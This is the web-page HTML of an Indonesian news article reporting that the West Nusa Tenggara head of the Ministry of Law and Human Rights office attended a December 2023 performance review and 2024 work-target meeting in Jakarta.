Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024
</h1>
<div class='postDs'>Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk ..</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2023-12-12T20:08:00+08:00'>12/12/2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&body=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024'>
<div class='tHimg'>
<img alt='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w90-h90-p-k-no-nu/IMG-20231212-WA0018.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w90-h90-p-k-no-nu/IMG-20231212-WA0018.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w180-h180-p-k-no-nu/IMG-20231212-WA0018.jpg 2x' title='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&body=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w1600/IMG-20231212-WA0018.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024, Nasional, Sosial, " name='keywords'/>
   
<meta content='Nasional' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_6130510473163110386'>
<p></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/s1560/IMG-20231212-WA0018.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024" border="0" data-original-height="1040" data-original-width="1560" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w640-h426-rw/IMG-20231212-WA0018.jpg" title="Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Caption: Parlindungan (paling kanan) mengikuti kegiatan Rapat Pengendalian Capaian Kinerja dan Refleksi Akhir Tahun 2023 serta Penyusunan Target Kinerja 2024 di Hotel Borobudur, Jakarta.</td></tr></tbody></table><br />&nbsp;<b>KANAL ONE, Jakarta </b>- Kakanwil Kemenkumham NTB Parlindungan menghadiri Rapat Pengendalian Capaian Kinerja dan Refleksi Akhir Tahun 2023 serta Penyusunan Target Kinerja (tarja) Tahun 2024 di Hotel Borobudur, Jakarta,&nbsp; Selasa-Jumat (12-15/12).<br /><br />Dalam kegiatan ini Kakanwil Kemenkumham NTB didampingi Kepala Divisi Administrasi Anton E Wardana, Kepala Divisi Imigrasi Wishnu Daru Fajar, Kepala Divisi Pemasyarakatan Herman Sawiran, dan Kepala Divisi Yankumham Ignatius MT Silalahi. <br /><br />Pada kegiatan tersebut, disampaikan materi mengenai Pembentukan Gugus Tugas Daerah dalam Bisnis dan HAM serta Pelaksanaan P2HAM oleh Direktur Jenderal Hak Asasi Manusia, Dhahana Putra.<br /><br />Selanjutnya Kepala Badan Strategi Kebijakan (BSK) Hukum dan HAM, Y. Ambeg Paramarta, selaku Ketua Steering Committee (SC) Rakor Pengendalian Capaian Kinerja Tahun 2023 memberikan pengarahan.<br /><br />Dhahana memberikan apresiasai kepada seluruh jajaran atas pelaksanaan Pelayanan Publik Berbasis HAM (P2HAM) yang berjalan dengan baik. <br /><br />"Pembentukan gugus tugas merupakan bentuk dari kewajiban negara dalam menghormati, melindungi, memenuhi, memajukan, dan menegakkan hak asasi manusia," ujar dia. <br /><br />Dhahana menjelaskan, ada tiga Strategi Nasional Bisnis dan HAM yaitu meningkatkan pemahaman, kapasitas, dan promosi HAM bagi semua stakeholder; pengembangan regulasi, kebijakan dan panduan yang mendukung perlindungan dan penghormatan; serta penguatan mekanisme pemulihan yang efektif bagi korban dugaan pelanggaran HAM dalam praktik kegiatan usaha.<br /><br />Tujuan dari Strategi Bisnis dan HAM ini, lanjut Dhahana, yakni arahan bagi pemerintah, pelaku usaha, dan masyarakat dalam P5HAM di sektor bisnis. <br /><br />Selain itu, meningkatkan pemahaman bagi seluruh stakeholder terkait isu Bisnis dan HAM, mendorong pencegahan, mitigasi, dan pemulihan dampak negatif kegiatan bisnis terhadap penghormatan HAM. <br /><br />Terakhir, untuk meningkatkan sinergi dan koherensi antarprogram, regulasi dan/atau kebijakan baik di tingkat pusat/daerah.<br /><br />Y. Ambeg Paramarta mengatakan, Rapat Koordinasi Pengendalian Capaian Kinerja dan Penyusunan Rencana Aksi Tahun 2024 diharapkan dapat menghasilkan Perjanjian Kinerja Tahun 2024, Rencana Aksi Tahun 2024, Capaian Kinerja Tahun 2023 dan Resolusi Kerja Tahun 2024.<br /><br />"Perihal reformasi birokrasi, Presiden sudah memberikan arahan agar birokrasi tidak boleh lagi berbelit-belit dengan tumpukan kertas dan birokrasi harus lincah dan cepat," ujar Ambeg seraya mengatakan, tujuan penyusunan rencana aksi yaitu untuk percepatan pencapaian tujuan dan penentuan skala prioritas penyelesaian masalah. <br /><br />Y. Ambeg Paramarta berharap melalui kegiatan ini perjanjian kinerja dapat tercapai dengan baik, nilai Sistem Akuntabilitas Kinerja Instansi Pemerintah (SAKIP) Kemenkumham di atas 80, dan indeks RB Kemenkumham di atas 80. <br /><br />Di akhir pengarahannya Ambeg menyampaikan Resolusi Kemenkumham Tahun 2024 yaitu &#8220;Perkuat Sinergi Yang Semakin Pasti Dan Berakhlak Untuk Kinerja Kementerian Hukum Dan HAM yang Berdampak.&#8221;<br /><br />Kegiatan kemudian dilanjutkan dengan Penyusunan Rencana Aksi Kementerian Hukum dan HAM Tahun 2024. <br /><br />Para peserta yang hadir dibagi menjadi 4 kelompok, yaitu Komisi Administrasi, Komisi Pemasyarakatan, Komisi Imigrasi dan Komisi Pelayanan Hukum dan HAM.<br /><br />Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk tahun 2024. <br /><br />"Kami juga akan menindaklanjuti hasil rapat komisi yang akan digelar dalam 3 hari ke depan. Hasil rakor akan ditindaklanjuti sebagai acuan untuk menghadapi tahun 2024," ujar Parlindungan.<br /><br /><b>Penulis: KO_02<br />Editor: Hadi</b><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=6' rel='tag'>#Nasional</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&body=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024'>
<div class='tHimg'>
<img alt='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w90-h90-p-k-no-nu/IMG-20231212-WA0018.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w90-h90-p-k-no-nu/IMG-20231212-WA0018.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w180-h180-p-k-no-nu/IMG-20231212-WA0018.jpg 2x' title='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&body=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w1600/IMG-20231212-WA0018.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='6130510473163110386'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/s72-w640-c-h426/IMG-20231212-WA0018.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=6130510473163110386&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html'>
<img alt='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/58636.jpg 2x' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=9' rel='tag' title='Lombok'>Lombok</a>
<time class='post-date published' datetime='2026-01-16T10:36:00+08:00'>1/16/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan'>
<div class='tHimg'>
